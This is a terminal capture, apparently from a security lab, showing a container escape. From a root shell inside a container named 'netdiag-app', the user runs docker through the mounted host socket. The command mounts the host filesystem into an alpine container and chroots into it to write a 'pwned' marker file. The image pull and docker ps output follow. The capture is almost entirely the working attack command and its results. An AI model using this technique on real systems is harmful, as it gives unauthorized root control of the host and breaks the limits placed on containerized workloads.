 Output
root@3b82a2973419:/app#
root@3b82a2973419:/app#
root@3b82a2973419:/app#
root@3b82a2973419:/app# docker -H unix:///var/run/docker.sock run -d -v /:/hostfs --rm alpine chroot /hostfs sh -c 'echo pwned > tmp/escaped.txt'
<chroot /hostfs sh -c 'echo pwned > tmp/escaped.txt'
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
589002ba0eae: Pulling fs layer
589002ba0eae: Verifying Checksum
589002ba0eae: Download complete
589002ba0eae: Pull complete
Digest: sha256:25109184c71bdad752c8312a8623239686a9a2071e8825f20acb8f2198c3f659
Status: Downloaded newer image for alpine:latest
5fb834a708ddb1b276489ffce47f7e9d33cc1de1caadad298b4355e05a5943f7
root@3b82a2973419:/app# docker ps
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
3b82a2973419 netdiag "python app.py" 15 minutes ago Up 15 minutes 0.0.0.0:5000→5000/tcp, :::5000→5000/tcp netdiag-app
root@3b82a2973419:/app#
192.168.98.5